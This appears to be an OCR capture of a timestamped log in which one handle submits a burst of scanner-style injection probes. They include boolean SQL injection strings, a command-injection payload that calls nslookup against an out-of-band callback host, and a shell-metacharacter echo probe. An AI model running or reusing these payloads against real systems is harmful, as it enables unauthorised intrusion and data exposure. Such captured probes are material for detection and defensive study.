
2026-06-11 03:29:18 - zFPWdwP
-1' OR 2+712-712-1=​0+0+0+1 or '2
2026-06-11 03:29:17 - zFPWdwP
-1' OR 3*2<(0+5+713-713) --
2026-06-11 03:29:16 - zFPWdwP
(nslookup
hitlbktxcuwlaac6a9.​bxss
2026-06-11 03:29:16 - zFPWdwP
-1' OR 3+713-713-1=​0+0+0+1 --
2026-06-11 03:29:15 - zFPWdwP
|echo nrdtlj$() dyfeymnz^xyu||a #'